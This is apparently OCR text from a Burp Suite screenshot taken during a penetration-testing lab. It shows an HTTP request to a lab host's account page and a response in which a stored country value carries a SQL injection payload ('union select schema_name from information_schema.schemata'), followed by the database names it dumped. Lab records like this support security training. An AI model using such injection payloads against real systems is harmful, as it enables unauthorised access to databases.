 Request
Pretty Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
10 Cookie: user=c2bb896dd75427c2405b887616e7a145
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
Welcome blyat
Other Players In Uraguay'
union select
schema_name from
information_schema.schemata-
- -
• information_schema
• performance_schema
• mysql
• registration